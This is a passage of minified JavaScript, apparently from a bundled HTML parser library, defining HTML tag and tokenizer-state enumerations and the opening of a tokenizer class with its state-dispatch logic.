H4="h4",e.H5="h5",e.H6="h6",e.HEAD="head",e.HEADER="header",e.HGROUP="hgroup",e.HR="hr",e.HTML="html",e.I="i",e.IMG="img",e.IMAGE="image",e.INPUT="input",e.IFRAME="iframe",e.KEYGEN="keygen",e.LABEL="label",e.LI="li",e.LINK="link",e.LISTING="listing",e.MAIN="main",e.MALIGNMARK="malignmark",e.MARQUEE="marquee",e.MATH="math",e.MENU="menu",e.META="meta",e.MGLYPH="mglyph",e.MI="mi",e.MO="mo",e.MN="mn",e.MS="ms",e.MTEXT="mtext",e.NAV="nav",e.NOBR="nobr",e.NOFRAMES="noframes",e.NOEMBED="noembed",e.NOSCRIPT="noscript",e.OBJECT="object",e.OL="ol",e.OPTGROUP="optgroup",e.OPTION="option",e.P="p",e.PARAM="param",e.PLAINTEXT="plaintext",e.PRE="pre",e.RB="rb",e.RP="rp",e.RT="rt",e.RTC="rtc",e.RUBY="ruby",e.S="s",e.SCRIPT="script",e.SEARCH="search",e.SECTION="section",e.SELECT="select",e.SOURCE="source",e.SMALL="small",e.SPAN="span",e.STRIKE="strike",e.STRONG="strong",e.STYLE="style",e.SUB="sub",e.SUMMARY="summary",e.SUP="sup",e.TABLE="table",e.TBODY="tbody",e.TEMPLATE="template",e.TEXTAREA="textarea",e.TFOOT="tfoot",e.TD="td",e.TH="th",e.THEAD="thead",e.TITLE="title",e.TR="tr",e.TRACK="track",e.TT="tt",e.U="u",e.UL="ul",e.SVG="svg",e.VAR="var",e.WBR="wbr",e.XMP="xmp"})(O||(O={}));var l;(function(e){e[e.UNKNOWN=0]="UNKNOWN",e[e.A=1]="A",e[e.ADDRESS=2]="ADDRESS",e[e.ANNOTATION_XML=3]="ANNOTATION_XML",e[e.APPLET=4]="APPLET",e[e.AREA=5]="AREA",e[e.ARTICLE=6]="ARTICLE",e[e.ASIDE=7]="ASIDE",e[e.B=8]="B",e[e.BASE=9]="BASE",e[e.BASEFONT=10]="BASEFONT",e[e.BGSOUND=11]="BGSOUND",e[e.BIG=12]="BIG",e[e.BLOCKQUOTE=13]="BLOCKQUOTE",e[e.BODY=14]="BODY",e[e.BR=15]="BR",e[e.BUTTON=16]="BUTTON",e[e.CAPTION=17]="CAPTION",e[e.CENTER=18]="CENTER",e[e.CODE=19]="CODE",e[e.COL=20]="COL",e[e.COLGROUP=21]="COLGROUP",e[e.DD=22]="DD",e[e.DESC=23]="DESC",e[e.DETAILS=24]="DETAILS",e[e.DIALOG=25]="DIALOG",e[e.DIR=26]="DIR",e[e.DIV=27]="DIV",e[e.DL=28]="DL",e[e.DT=29]="DT",e[e.EM=30]="EM",e[e.EMBED=31]="EMBED",e[e.FIELDSET=32]="FIELDSET",e[e.FIGCAPTION=33]="FIGCAPTION",e[e.FIGURE=34]="FIGURE",e[e.FONT=35]="FONT",e[e.FOOTER=36]="FOOTER",e[e.FOREIGN_OBJECT=37]="FOREIGN_OBJECT",e[e.FORM=38]="FORM",e[e.FRAME=39]="FRAME",e[e.FRAMESET=40]="FRAMESET",e[e.H1=41]="H1",e[e.H2=42]="H2",e[e.H3=43]="H3",e[e.H4=44]="H4",e[e.H5=45]="H5",e[e.H6=46]="H6",e[e.HEAD=47]="HEAD",e[e.HEADER=48]="HEADER",e[e.HGROUP=49]="HGROUP",e[e.HR=50]="HR",e[e.HTML=51]="HTML",e[e.I=52]="I",e[e.IMG=53]="IMG",e[e.IMAGE=54]="IMAGE",e[e.INPUT=55]="INPUT",e[e.IFRAME=56]="IFRAME",e[e.KEYGEN=57]="KEYGEN",e[e.LABEL=58]="LABEL",e[e.LI=59]="LI",e[e.LINK=60]="LINK",e[e.LISTING=61]="LISTING",e[e.MAIN=62]="MAIN",e[e.MALIGNMARK=63]="MALIGNMARK",e[e.MARQUEE=64]="MARQUEE",e[e.MATH=65]="MATH",e[e.MENU=66]="MENU",e[e.META=67]="META",e[e.MGLYPH=68]="MGLYPH",e[e.MI=69]="MI",e[e.MO=70]="MO",e[e.MN=71]="MN",e[e.MS=72]="MS",e[e.MTEXT=73]="MTEXT",e[e.NAV=74]="NAV",e[e.NOBR=75]="NOBR",e[e.NOFRAMES=76]="NOFRAMES",e[e.NOEMBED=77]="NOEMBED",e[e.NOSCRIPT=78]="NOSCRIPT",e[e.OBJECT=79]="OBJECT",e[e.OL=80]="OL",e[e.OPTGROUP=81]="OPTGROUP",e[e.OPTION=82]="OPTION",e[e.P=83]="P",e[e.PARAM=84]="PARAM",e[e.PLAINTEXT=85]="PLAINTEXT",e[e.PRE=86]="PRE",e[e.RB=87]="RB",e[e.RP=88]="RP",e[e.RT=89]="RT",e[e.RTC=90]="RTC",e[e.RUBY=91]="RUBY",e[e.S=92]="S",e[e.SCRIPT=93]="SCRIPT",e[e.SEARCH=94]="SEARCH",e[e.SECTION=95]="SECTION",e[e.SELECT=96]="SELECT",e[e.SOURCE=97]="SOURCE",e[e.SMALL=98]="SMALL",e[e.SPAN=99]="SPAN",e[e.STRIKE=100]="STRIKE",e[e.STRONG=101]="STRONG",e[e.STYLE=102]="STYLE",e[e.SUB=103]="SUB",e[e.SUMMARY=104]="SUMMARY",e[e.SUP=105]="SUP",e[e.TABLE=106]="TABLE",e[e.TBODY=107]="TBODY",e[e.TEMPLATE=108]="TEMPLATE",e[e.TEXTAREA=109]="TEXTAREA",e[e.TFOOT=110]="TFOOT",e[e.TD=111]="TD",e[e.TH=112]="TH",e[e.THEAD=113]="THEAD",e[e.TITLE=114]="TITLE",e[e.TR=115]="TR",e[e.TRACK=116]="TRACK",e[e.TT=117]="TT",e[e.U=118]="U",e[e.UL=119]="UL",e[e.SVG=120]="SVG",e[e.VAR=121]="VAR",e[e.WBR=122]="WBR",e[e.XMP=123]="XMP"})(l||(l={}));const jE=new Map([[O.A,l.A],[O.ADDRESS,l.ADDRESS],[O.ANNOTATION_XML,l.ANNOTATION_XML],[O.APPLET,l.APPLET],[O.AREA,l.AREA],[O.ARTICLE,l.ARTICLE],[O.ASIDE,l.ASIDE],[O.B,l.B],[O.BASE,l.BASE],[O.BASEFONT,l.BASEFONT],[O.BGSOUND,l.BGSOUND],[O.BIG,l.BIG],[O.BLOCKQUOTE,l.BLOCKQUOTE],[O.BODY,l.BODY],[O.BR,l.BR],[O.BUTTON,l.BUTTON],[O.CAPTION,l.CAPTION],[O.CENTER,l.CENTER],[O.CODE,l.CODE],[O.COL,l.COL],[O.COLGROUP,l.COLGROUP],[O.DD,l.DD],[O.DESC,l.DESC],[O.DETAILS,l.DETAILS],[O.DIALOG,l.DIALOG],[O.DIR,l.DIR],[O.DIV,l.DIV],[O.DL,l.DL],[O.DT,l.DT],[O.EM,l.EM],[O.EMBED,l.EMBED],[O.FIELDSET,l.FIELDSET],[O.FIGCAPTION,l.FIGCAPTION],[O.FIGURE,l.FIGURE],[O.FONT,l.FONT],[O.FOOTER,l.FOOTER],[O.FOREIGN_OBJECT,l.FOREIGN_OBJECT],[O.FORM,l.FORM],[O.FRAME,l.FRAME],[O.FRAMESET,l.FRAMESET],[O.H1,l.H1],[O.H2,l.H2],[O.H3,l.H3],[O.H4,l.H4],[O.H5,l.H5],[O.H6,l.H6],[O.HEAD,l.HEAD],[O.HEADER,l.HEADER],[O.HGROUP,l.HGROUP],[O.HR,l.HR],[O.HTML,l.HTML],[O.I,l.I],[O.IMG,l.IMG],[O.IMAGE,l.IMAGE],[O.INPUT,l.INPUT],[O.IFRAME,l.IFRAME],[O.KEYGEN,l.KEYGEN],[O.LABEL,l.LABEL],[O.LI,l.LI],[O.LINK,l.LINK],[O.LISTING,l.LISTING],[O.MAIN,l.MAIN],[O.MALIGNMARK,l.MALIGNMARK],[O.MARQUEE,l.MARQUEE],[O.MATH,l.MATH],[O.MENU,l.MENU],[O.META,l.META],[O.MGLYPH,l.MGLYPH],[O.MI,l.MI],[O.MO,l.MO],[O.MN,l.MN],[O.MS,l.MS],[O.MTEXT,l.MTEXT],[O.NAV,l.NAV],[O.NOBR,l.NOBR],[O.NOFRAMES,l.NOFRAMES],[O.NOEMBED,l.NOEMBED],[O.NOSCRIPT,l.NOSCRIPT],[O.OBJECT,l.OBJECT],[O.OL,l.OL],[O.OPTGROUP,l.OPTGROUP],[O.OPTION,l.OPTION],[O.P,l.P],[O.PARAM,l.PARAM],[O.PLAINTEXT,l.PLAINTEXT],[O.PRE,l.PRE],[O.RB,l.RB],[O.RP,l.RP],[O.RT,l.RT],[O.RTC,l.RTC],[O.RUBY,l.RUBY],[O.S,l.S],[O.SCRIPT,l.SCRIPT],[O.SEARCH,l.SEARCH],[O.SECTION,l.SECTION],[O.SELECT,l.SELECT],[O.SOURCE,l.SOURCE],[O.SMALL,l.SMALL],[O.SPAN,l.SPAN],[O.STRIKE,l.STRIKE],[O.STRONG,l.STRONG],[O.STYLE,l.STYLE],[O.SUB,l.SUB],[O.SUMMARY,l.SUMMARY],[O.SUP,l.SUP],[O.TABLE,l.TABLE],[O.TBODY,l.TBODY],[O.TEMPLATE,l.TEMPLATE],[O.TEXTAREA,l.TEXTAREA],[O.TFOOT,l.TFOOT],[O.TD,l.TD],[O.TH,l.TH],[O.THEAD,l.THEAD],[O.TITLE,l.TITLE],[O.TR,l.TR],[O.TRACK,l.TRACK],[O.TT,l.TT],[O.U,l.U],[O.UL,l.UL],[O.SVG,l.SVG],[O.VAR,l.VAR],[O.WBR,l.WBR],[O.XMP,l.XMP]]);function $t(e){var t;return(t=jE.get(e))!==null&&t!==void 0?t:l.UNKNOWN}const z=l,KE={[U.HTML]:new Set([z.ADDRESS,z.APPLET,z.AREA,z.ARTICLE,z.ASIDE,z.BASE,z.BASEFONT,z.BGSOUND,z.BLOCKQUOTE,z.BODY,z.BR,z.BUTTON,z.CAPTION,z.CENTER,z.COL,z.COLGROUP,z.DD,z.DETAILS,z.DIR,z.DIV,z.DL,z.DT,z.EMBED,z.FIELDSET,z.FIGCAPTION,z.FIGURE,z.FOOTER,z.FORM,z.FRAME,z.FRAMESET,z.H1,z.H2,z.H3,z.H4,z.H5,z.H6,z.HEAD,z.HEADER,z.HGROUP,z.HR,z.HTML,z.IFRAME,z.IMG,z.INPUT,z.LI,z.LINK,z.LISTING,z.MAIN,z.MARQUEE,z.MENU,z.META,z.NAV,z.NOEMBED,z.NOFRAMES,z.NOSCRIPT,z.OBJECT,z.OL,z.P,z.PARAM,z.PLAINTEXT,z.PRE,z.SCRIPT,z.SECTION,z.SELECT,z.SOURCE,z.STYLE,z.SUMMARY,z.TABLE,z.TBODY,z.TD,z.TEMPLATE,z.TEXTAREA,z.TFOOT,z.TH,z.THEAD,z.TITLE,z.TR,z.TRACK,z.UL,z.WBR,z.XMP]),[U.MATHML]:new Set([z.MI,z.MO,z.MN,z.MS,z.MTEXT,z.ANNOTATION_XML]),[U.SVG]:new Set([z.TITLE,z.FOREIGN_OBJECT,z.DESC]),[U.XLINK]:new Set,[U.XML]:new Set,[U.XMLNS]:new Set},bi=new Set([z.H1,z.H2,z.H3,z.H4,z.H5,z.H6]);O.STYLE,O.SCRIPT,O.XMP,O.IFRAME,O.NOEMBED,O.NOFRAMES,O.PLAINTEXT;var b;(function(e){e[e.DATA=0]="DATA",e[e.RCDATA=1]="RCDATA",e[e.RAWTEXT=2]="RAWTEXT",e[e.SCRIPT_DATA=3]="SCRIPT_DATA",e[e.PLAINTEXT=4]="PLAINTEXT",e[e.TAG_OPEN=5]="TAG_OPEN",e[e.END_TAG_OPEN=6]="END_TAG_OPEN",e[e.TAG_NAME=7]="TAG_NAME",e[e.RCDATA_LESS_THAN_SIGN=8]="RCDATA_LESS_THAN_SIGN",e[e.RCDATA_END_TAG_OPEN=9]="RCDATA_END_TAG_OPEN",e[e.RCDATA_END_TAG_NAME=10]="RCDATA_END_TAG_NAME",e[e.RAWTEXT_LESS_THAN_SIGN=11]="RAWTEXT_LESS_THAN_SIGN",e[e.RAWTEXT_END_TAG_OPEN=12]="RAWTEXT_END_TAG_OPEN",e[e.RAWTEXT_END_TAG_NAME=13]="RAWTEXT_END_TAG_NAME",e[e.SCRIPT_DATA_LESS_THAN_SIGN=14]="SCRIPT_DATA_LESS_THAN_SIGN",e[e.SCRIPT_DATA_END_TAG_OPEN=15]="SCRIPT_DATA_END_TAG_OPEN",e[e.SCRIPT_DATA_END_TAG_NAME=16]="SCRIPT_DATA_END_TAG_NAME",e[e.SCRIPT_DATA_ESCAPE_START=17]="SCRIPT_DATA_ESCAPE_START",e[e.SCRIPT_DATA_ESCAPE_START_DASH=18]="SCRIPT_DATA_ESCAPE_START_DASH",e[e.SCRIPT_DATA_ESCAPED=19]="SCRIPT_DATA_ESCAPED",e[e.SCRIPT_DATA_ESCAPED_DASH=20]="SCRIPT_DATA_ESCAPED_DASH",e[e.SCRIPT_DATA_ESCAPED_DASH_DASH=21]="SCRIPT_DATA_ESCAPED_DASH_DASH",e[e.SCRIPT_DATA_ESCAPED_LESS_THAN_SIGN=22]="SCRIPT_DATA_ESCAPED_LESS_THAN_SIGN",e[e.SCRIPT_DATA_ESCAPED_END_TAG_OPEN=23]="SCRIPT_DATA_ESCAPED_END_TAG_OPEN",e[e.SCRIPT_DATA_ESCAPED_END_TAG_NAME=24]="SCRIPT_DATA_ESCAPED_END_TAG_NAME",e[e.SCRIPT_DATA_DOUBLE_ESCAPE_START=25]="SCRIPT_DATA_DOUBLE_ESCAPE_START",e[e.SCRIPT_DATA_DOUBLE_ESCAPED=26]="SCRIPT_DATA_DOUBLE_ESCAPED",e[e.SCRIPT_DATA_DOUBLE_ESCAPED_DASH=27]="SCRIPT_DATA_DOUBLE_ESCAPED_DASH",e[e.SCRIPT_DATA_DOUBLE_ESCAPED_DASH_DASH=28]="SCRIPT_DATA_DOUBLE_ESCAPED_DASH_DASH",e[e.SCRIPT_DATA_DOUBLE_ESCAPED_LESS_THAN_SIGN=29]="SCRIPT_DATA_DOUBLE_ESCAPED_LESS_THAN_SIGN",e[e.SCRIPT_DATA_DOUBLE_ESCAPE_END=30]="SCRIPT_DATA_DOUBLE_ESCAPE_END",e[e.BEFORE_ATTRIBUTE_NAME=31]="BEFORE_ATTRIBUTE_NAME",e[e.ATTRIBUTE_NAME=32]="ATTRIBUTE_NAME",e[e.AFTER_ATTRIBUTE_NAME=33]="AFTER_ATTRIBUTE_NAME",e[e.BEFORE_ATTRIBUTE_VALUE=34]="BEFORE_ATTRIBUTE_VALUE",e[e.ATTRIBUTE_VALUE_DOUBLE_QUOTED=35]="ATTRIBUTE_VALUE_DOUBLE_QUOTED",e[e.ATTRIBUTE_VALUE_SINGLE_QUOTED=36]="ATTRIBUTE_VALUE_SINGLE_QUOTED",e[e.ATTRIBUTE_VALUE_UNQUOTED=37]="ATTRIBUTE_VALUE_UNQUOTED",e[e.AFTER_ATTRIBUTE_VALUE_QUOTED=38]="AFTER_ATTRIBUTE_VALUE_QUOTED",e[e.SELF_CLOSING_START_TAG=39]="SELF_CLOSING_START_TAG",e[e.BOGUS_COMMENT=40]="BOGUS_COMMENT",e[e.MARKUP_DECLARATION_OPEN=41]="MARKUP_DECLARATION_OPEN",e[e.COMMENT_START=42]="COMMENT_START",e[e.COMMENT_START_DASH=43]="COMMENT_START_DASH",e[e.COMMENT=44]="COMMENT",e[e.COMMENT_LESS_THAN_SIGN=45]="COMMENT_LESS_THAN_SIGN",e[e.COMMENT_LESS_THAN_SIGN_BANG=46]="COMMENT_LESS_THAN_SIGN_BANG",e[e.COMMENT_LESS_THAN_SIGN_BANG_DASH=47]="COMMENT_LESS_THAN_SIGN_BANG_DASH",e[e.COMMENT_LESS_THAN_SIGN_BANG_DASH_DASH=48]="COMMENT_LESS_THAN_SIGN_BANG_DASH_DASH",e[e.COMMENT_END_DASH=49]="COMMENT_END_DASH",e[e.COMMENT_END=50]="COMMENT_END",e[e.COMMENT_END_BANG=51]="COMMENT_END_BANG",e[e.DOCTYPE=52]="DOCTYPE",e[e.BEFORE_DOCTYPE_NAME=53]="BEFORE_DOCTYPE_NAME",e[e.DOCTYPE_NAME=54]="DOCTYPE_NAME",e[e.AFTER_DOCTYPE_NAME=55]="AFTER_DOCTYPE_NAME",e[e.AFTER_DOCTYPE_PUBLIC_KEYWORD=56]="AFTER_DOCTYPE_PUBLIC_KEYWORD",e[e.BEFORE_DOCTYPE_PUBLIC_IDENTIFIER=57]="BEFORE_DOCTYPE_PUBLIC_IDENTIFIER",e[e.DOCTYPE_PUBLIC_IDENTIFIER_DOUBLE_QUOTED=58]="DOCTYPE_PUBLIC_IDENTIFIER_DOUBLE_QUOTED",e[e.DOCTYPE_PUBLIC_IDENTIFIER_SINGLE_QUOTED=59]="DOCTYPE_PUBLIC_IDENTIFIER_SINGLE_QUOTED",e[e.AFTER_DOCTYPE_PUBLIC_IDENTIFIER=60]="AFTER_DOCTYPE_PUBLIC_IDENTIFIER",e[e.BETWEEN_DOCTYPE_PUBLIC_AND_SYSTEM_IDENTIFIERS=61]="BETWEEN_DOCTYPE_PUBLIC_AND_SYSTEM_IDENTIFIERS",e[e.AFTER_DOCTYPE_SYSTEM_KEYWORD=62]="AFTER_DOCTYPE_SYSTEM_KEYWORD",e[e.BEFORE_DOCTYPE_SYSTEM_IDENTIFIER=63]="BEFORE_DOCTYPE_SYSTEM_IDENTIFIER",e[e.DOCTYPE_SYSTEM_IDENTIFIER_DOUBLE_QUOTED=64]="DOCTYPE_SYSTEM_IDENTIFIER_DOUBLE_QUOTED",e[e.DOCTYPE_SYSTEM_IDENTIFIER_SINGLE_QUOTED=65]="DOCTYPE_SYSTEM_IDENTIFIER_SINGLE_QUOTED",e[e.AFTER_DOCTYPE_SYSTEM_IDENTIFIER=66]="AFTER_DOCTYPE_SYSTEM_IDENTIFIER",e[e.BOGUS_DOCTYPE=67]="BOGUS_DOCTYPE",e[e.CDATA_SECTION=68]="CDATA_SECTION",e[e.CDATA_SECTION_BRACKET=69]="CDATA_SECTION_BRACKET",e[e.CDATA_SECTION_END=70]="CDATA_SECTION_END",e[e.CHARACTER_REFERENCE=71]="CHARACTER_REFERENCE",e[e.AMBIGUOUS_AMPERSAND=72]="AMBIGUOUS_AMPERSAND"})(b||(b={}));const oe={DATA:b.DATA,RCDATA:b.RCDATA,RAWTEXT:b.RAWTEXT,SCRIPT_DATA:b.SCRIPT_DATA,PLAINTEXT:b.PLAINTEXT,CDATA_SECTION:b.CDATA_SECTION};function VE(e){return e>=g.DIGIT_0&&e<=g.DIGIT_9}function tn(e){return e>=g.LATIN_CAPITAL_A&&e<=g.LATIN_CAPITAL_Z}function QE(e){return e>=g.LATIN_SMALL_A&&e<=g.LATIN_SMALL_Z}function Ze(e){return QE(e)||tn(e)}function As(e){return Ze(e)||VE(e)}function vn(e){return e+32}function Bo(e){return e===g.SPACE||e===g.LINE_FEED||e===g.TABULATION||e===g.FORM_FEED}function Cs(e){return Bo(e)||e===g.SOLIDUS||e===g.GREATER_THAN_SIGN}function WE(e){return e===g.NULL?F.nullCharacterReference:e>1114111?F.characterReferenceOutsideUnicodeRange:Io(e)?F.surrogateCharacterReference:xo(e)?F.noncharacterCharacterReference:Oo(e)||e===g.CARRIAGE_RETURN?F.controlCharacterReference:null}class GE{constructor(t,n){this.options=t,this.handler=n,this.paused=!1,this.inLoop=!1,this.inForeignNode=!1,this.lastStartTagName="",this.active=!1,this.state=b.DATA,this.returnState=b.DATA,this.entityStartPos=0,this.consumedAfterSnapshot=-1,this.currentCharacterToken=null,this.currentToken=null,this.currentAttr={name:"",value:""},this.preprocessor=new BE(n),this.currentLocation=this.getCurrentLocation(-1),this.entityDecoder=new wo(Fo,(r,i)=>{this.preprocessor.pos=this.entityStartPos+i-1,this._flushCodePointConsumedAsCharacterReference(r)},n.onParseError?{missingSemicolonAfterCharacterReference:()=>{this._err(F.missingSemicolonAfterCharacterReference,1)},absenceOfDigitsInNumericCharacterReference:r=>{this._err(F.absenceOfDigitsInNumericCharacterReference,this.entityStartPos-this.preprocessor.pos+r)},validateNumericCharacterReference:r=>{const i=WE(r);i&&this._err(i,1)}}:void 0)}_err(t,n=0){var r,i;(i=(r=this.handler).onParseError)===null||i===void 0||i.call(r,this.preprocessor.getError(t,n))}getCurrentLocation(t){return this.options.sourceCodeLocationInfo?{startLine:this.preprocessor.line,startCol:this.preprocessor.col-t,startOffset:this.preprocessor.offset-t,endLine:-1,endCol:-1,endOffset:-1}:null}_runParsingLoop(){if(!this.inLoop){for(this.inLoop=!0;this.active&&!this.paused;){this.consumedAfterSnapshot=0;const t=this._consume();this._ensureHibernation()||this._callState(t)}this.inLoop=!1}}pause(){this.paused=!0}resume(t){if(!this.paused)throw new Error("Parser was already resumed");this.paused=!1,!this.inLoop&&(this._runParsingLoop(),this.paused||t==null||t())}write(t,n,r){this.active=!0,this.preprocessor.write(t,n),this._runParsingLoop(),this.paused||r==null||r()}insertHtmlAtCurrentPos(t){this.active=!0,this.preprocessor.insertHtmlAtCurrentPos(t),this._runParsingLoop()}_ensureHibernation(){return this.preprocessor.endOfChunkHit?(this.preprocessor.retreat(this.consumedAfterSnapshot),this.consumedAfterSnapshot=0,this.active=!1,!0):!1}_consume(){return this.consumedAfterSnapshot++,this.preprocessor.advance()}_advanceBy(t){this.consumedAfterSnapshot+=t;for(let n=0;n<t;n++)this.preprocessor.advance()}_consumeSequenceIfMatch(t,n){return this.preprocessor.startsWith(t,n)?(this._advanceBy(t.length-1),!0):!1}_createStartTagToken(){this.currentToken={type:Z.START_TAG,tagName:"",tagID:l.UNKNOWN,selfClosing:!1,ackSelfClosing:!1,attrs:[],location:this.getCurrentLocation(1)}}_createEndTagToken(){this.currentToken={type:Z.END_TAG,tagName:"",tagID:l.UNKNOWN,selfClosing:!1,ackSelfClosing:!1,attrs:[],location:this.getCurrentLocation(2)}}_createCommentToken(t){this.currentToken={type:Z.COMMENT,data:"",location:this.getCurrentLocation(t)}}_createDoctypeToken(t){this.currentToken={type:Z.DOCTYPE,name:t,forceQuirks:!1,publicId:null,systemId:null,location:this.currentLocation}}_createCharacterToken(t,n){this.currentCharacterToken={type:t,chars:n,location:this.currentLocation}}_createAttr(t){this.currentAttr={name:t,value:""},this.currentLocation=this.getCurrentLocation(0)}_leaveAttrName(){var t,n;const r=this.currentToken;if(Lo(r,this.currentAttr.name)===null){if(r.attrs.push(this.currentAttr),r.location&&this.currentLocation){const i=(t=(n=r.location).attrs)!==null&&t!==void 0?t:n.attrs=Object.create(null);i[this.currentAttr.name]=this.currentLocation,this._leaveAttrValue()}}else this._err(F.duplicateAttribute)}_leaveAttrValue(){this.currentLocation&&(this.currentLocation.endLine=this.preprocessor.line,this.currentLocation.endCol=this.preprocessor.col,this.currentLocation.endOffset=this.preprocessor.offset)}prepareToken(t){this._emitCurrentCharacterToken(t.location),this.currentToken=null,t.location&&(t.location.endLine=this.preprocessor.line,t.location.endCol=this.preprocessor.col+1,t.location.endOffset=this.preprocessor.offset+1),this.currentLocation=this.getCurrentLocation(-1)}emitCurrentTagToken(){const t=this.currentToken;this.prepareToken(t),t.tagID=$t(t.tagName),t.type===Z.START_TAG?(this.lastStartTagName=t.tagName,this.handler.onStartTag(t)):(t.attrs.length>0&&this._err(F.endTagWithAttributes),t.selfClosing&&this._err(F.endTagWithTrailingSolidus),this.handler.onEndTag(t)),this.preprocessor.dropParsedChunk()}emitCurrentComment(t){this.prepareToken(t),this.handler.onComment(t),this.preprocessor.dropParsedChunk()}emitCurrentDoctype(t){this.prepareToken(t),this.handler.onDoctype(t),this.preprocessor.dropParsedChunk()}_emitCurrentCharacterToken(t){if(this.currentCharacterToken){switch(t&&this.currentCharacterToken.location&&(this.currentCharacterToken.location.endLine=t.startLine,this.currentCharacterToken.location.endCol=t.startCol,this.currentCharacterToken.location.endOffset=t.startOffset),this.currentCharacterToken.type){case Z.CHARACTER:{this.handler.onCharacter(this.currentCharacterToken);break}case Z.NULL_CHARACTER:{this.handler.onNullCharacter(this.currentCharacterToken);break}case Z.WHITESPACE_CHARACTER:{this.handler.onWhitespaceCharacter(this.currentCharacterToken);break}}this.currentCharacterToken=null}}_emitEOFToken(){const t=this.getCurrentLocation(0);t&&(t.endLine=t.startLine,t.endCol=t.startCol,t.endOffset=t.startOffset),this._emitCurrentCharacterToken(t),this.handler.onEof({type:Z.EOF,location:t}),this.active=!1}_appendCharToCurrentCharacterToken(t,n){if(this.currentCharacterToken)if(this.currentCharacterToken.type===t){this.currentCharacterToken.chars+=n;return}else this.currentLocation=this.getCurrentLocation(0),this._emitCurrentCharacterToken(this.currentLocation),this.preprocessor.dropParsedChunk();this._createCharacterToken(t,n)}_emitCodePoint(t){const n=Bo(t)?Z.WHITESPACE_CHARACTER:t===g.NULL?Z.NULL_CHARACTER:Z.CHARACTER;this._appendCharToCurrentCharacterToken(n,String.fromCodePoint(t))}_emitChars(t){this._appendCharToCurrentCharacterToken(Z.CHARACTER,t)}_startCharacterReference(){this.returnState=this.state,this.state=b.CHARACTER_REFERENCE,this.entityStartPos=this.preprocessor.pos,this.entityDecoder.startEntity(this._isCharacterReferenceInAttribute()?Ye.Attribute:Ye.Legacy)}_isCharacterReferenceInAttribute(){return this.returnState===b.ATTRIBUTE_VALUE_DOUBLE_QUOTED||this.returnState===b.ATTRIBUTE_VALUE_SINGLE_QUOTED||this.returnState===b.ATTRIBUTE_VALUE_UNQUOTED}_flushCodePointConsumedAsCharacterReference(t){this._isCharacterReferenceInAttribute()?this.currentAttr.value+=String.fromCodePoint(t):this._emitCodePoint(t)}_callState(t){switch(this.state){case b.DATA:{this._stateData(t);break}case b.RCDATA:{this._stateRcdata(t);break}case b.RAWTEXT:{this._stateRawtext(t);break}case b.SCRIPT_DATA:{this._stateScriptData(t);break}case b.PLAINTEXT:{this._statePlaintext(t);break}case b.TAG_OPEN:{this._stateTagOpen(t);break}case b.END_TAG_OPEN:{this._stateEndTagOpen(t);break}case b.TAG_NAME:{this._stateTagName(t);break}case b.RCDATA_LESS_THAN_SIGN:{this._stateRcdataLessThanSign(t);break}case b.RCDATA_END_TAG_OPEN:{this._stateRcdataEndTagOpen(t);break}case b.RCDATA_END_TAG_NAME:{this._stateRcdataEndTagName(t);break}case b.RAWTEXT_LESS_THAN_SIGN:{this._stateRawtextLessThanSign(t);break}case b.RAWTEXT_END_TAG_OPEN:{this._stateRawtextEndTagOpen(t);break}case b.RAWTEXT_END_TAG_NAME:{this._stateRawtextEndTagName(t);break}case b.SCRIPT_DATA_LESS_THAN_SIGN:{this._stateScriptDataLessThanSign(t);break}case b.SCRIPT_DATA_END_TAG_OPEN:{this._stateScriptDataEndTagOpen(t);break}case b.SCRIPT_DATA_END_TAG_NAME:{this._stateScriptDataEndTagName(t);break}case b.SCRIPT_DATA_ESCAPE_START:{this._stateScriptDataEscapeStart(t);break}case b.SCRIPT_DATA_ESCAPE_START_DASH:{this._stateScriptDataEscapeStartDash(t);break}case b.SCRIPT_DATA_ESCAPED:{this._stateScriptDataEscaped(t);break}case b.SCRIPT_DATA_ESCAPED_DASH:{this._stateScriptDataEscapedDash(t);break}case b.SCRIPT_DATA_ESCAPED_DASH_DASH:{this._stateScriptDataEscapedDashDash(t);break}case b.SCRIPT_DATA_ESCAPED_LESS_THAN_SIGN:{this._stateScriptDataEscapedLessThanSign(t);break}case b.SCRIPT_DATA_ESCAPED_END_TAG_OPEN:{this._stateScriptDataEscapedEndTagOpen(t);break}case b.SCRIPT_DATA_ESCAPED_END_TAG_NAME:{this._stateScriptDataEscapedEndTagName(t);break}case b.SCRIPT_DATA_DOUBLE_ESCAPE_START:{this._stateScriptDataDoubleEscapeStart(t);break}case b.SCRIPT_DATA_DOUBLE_ESCAPED:{this._stateScriptDataDoubleEscaped(t);break}case b.SCRIPT_DATA_DOUBLE_ESCAPED_DASH:{this._stateScriptDataDoubleEscapedDash(t);break}case b.SCRIPT_DATA_DOUBLE_ESCAPED_DASH_DASH:{this._stateScriptDataDoubleEscapedDashDash(t);break}case b.SCRIPT_DATA_DOUBLE_ESCAPED_LESS_THAN_SIGN:{this._stateScriptDataDoubleEscapedLessThanSign(t);break}case b.SCRIPT_DATA_DOUBLE_ESCAPE_END:{this._stateScriptDataDoubleEscapeEnd(t);break}case b.BEFORE_ATTRIBUTE_NAME:{this._stateBeforeAttributeName(t);break}case b.ATTRIBUTE_NAME:{this._stateAttributeName(t);break}case b.AFTER_ATTRIBUTE_NAME:{this._stateAfterAttributeName(t);break}case b.BEFORE_ATTRIBUTE_VALUE:{this._stateBeforeAttributeValue(t);break}case b.ATTRIBUTE_VALUE_DOUBLE_QUOTED:{this._stateAttributeValueDoubleQuoted(t);break}case b.ATTRIBUTE_VALUE_SINGLE_QUOTED:{this._stateAttributeValueSingleQuoted(t);break}case b.ATTRIBUTE_VALUE_UNQUOTED:{this._stateAttributeValueUnquoted(t);break}case b.AFTER_ATTRIBUTE_VALUE_QUOTED:{this._stateAfterAttributeValueQuoted(t);break}case b.SELF_CLOSING_START_TAG:{this._stateSelfClosingStartTag(t);break}case b.BOGUS_COMMENT:{this._stateBogusComment(t);break}case b.MARKUP_DECLARATION_OPEN:{this._stateMarkupDeclarationOpen(t);break}case b.COMMENT_START:{this._stateCommentStart(t);break}case b.COMMENT_START_DASH:{this._stateCommentStartDash(t);break}case b.COMMENT:{this._stateComment(t);break}case b.COMMENT_LESS_THAN_SIGN:{this._stateCommentLessThanSign(t);break}case b.COMMENT_LESS_THAN_SIGN_BANG:{this._stateCommentLessThanSignBang(t);break}case b.COMMENT_LESS_THAN_SIGN_BANG_DASH:{this._stateCommentLessThanSignBangDash(t);break}case b.COMMENT_LESS_THAN_SIGN_BANG_DASH_DASH:{this._stateCommentLessThanSignBangDashDash(t);break}case b.COMMENT_END_DASH:{this._stateCommentEndDash(t);break}case b.COMMENT_END:{this._stateCommentEnd(t);break}case 